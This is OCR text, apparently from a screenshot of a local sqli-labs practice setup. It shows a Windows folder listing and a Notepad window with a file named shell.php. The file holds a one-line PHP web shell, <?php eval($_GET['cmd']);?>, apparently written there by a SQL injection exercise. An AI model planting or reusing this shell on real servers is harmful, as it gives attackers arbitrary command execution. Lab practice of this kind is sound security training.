 查看(V) 收藏(A) 工具(T) 帮助(H)
退 搜索 文件夹
C:\WWW 转到
件和文件夹任务
重命名这个文件
移动这个文件
复制这个文件
将这个文件发布到 Web
以电子邮件形式发送此
文件
删除这个文件
它位置
本地磁盘 (C:)
phpMyAdmin
phpinfo.php
PHP 文件
1 KB
info.php
PHP 文件
1 KB
sqli-labs
shell.php
PHP 文件
1 KB
帮助(S)
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1 Dumb Dumb■1 2 <?php eval($_GET['cmd']);?>■